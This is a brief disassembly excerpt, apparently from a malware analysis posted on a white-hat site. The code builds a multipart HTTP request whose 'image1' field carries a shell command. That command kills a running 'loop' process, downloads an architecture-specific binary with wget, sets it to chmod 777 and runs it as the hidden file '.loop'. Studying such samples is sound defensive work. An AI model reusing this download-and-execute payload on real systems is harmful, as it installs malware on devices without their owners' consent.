 sub esp, 4
push offset unk_8431928
push offset aBc23a13f3102_0 ; "--bc23a13f31024ac8a552256bb237d599\r\nC"...
push eax
call sub_804CB15
add esp, 0Ch
lea eax, [ebp+var_E0]
sub esp, 4
push offset aDFt32Chmod77_0
lea edx, [ebp+var_C8]
push edx
push eax
call sub_804CBAB
add esp, 0Ch
lea eax, [ebp+var_F8]
sub esp, 4
push offset unk_8431928
lea edx, [ebp+var_E0]
push edx
push eax
call sub_804CBE4
add esp, 0Ch
lea eax, [ebp+var_110]
sub esp, 4
push offset aDFt64Chmod77_2 ; "/d/ft64&&chmod 777 .loop&& ./.loop) &\r"...
lea edx, [ebp+var_F8]
aBc23a13f3102_0 db '--bc23a13f31024ac8a552256bb237d599',0Dh,0Ah
; DATA XREF: sub_804EAFE+138↑o
db 'Content-Disposition: form-data; name="image1"',0Dh,0Ah
db 'Content-Type: text/plain; charset=utf-8',0Dh,0Ah
db 0Dh,0Ah
db 'nohup uname --m|grep x86_64>>/dev/null||(pkill loop ; wget -O .lo'
db 'op http://',0
align 4
aDFt32Chmod77_0 db '/d/ft32 && chmod 777 .loop && ./.loop)&&(pkill loop ; wget -O .lo'
; DATA XREF: sub_804EAFE+14F↑o
; sub_804EAFE+220↑o ...
db 'op http://',0
aDFt64Chmod77_2 db '/d/ft64&&chmod 777 .loop&& ./.loop) &',0Dh,0Ah
; DATA XREF: sub_804EAFE+18B↑o
db '--bc23a13f31024ac8a552256bb237d599--',0
白帽hub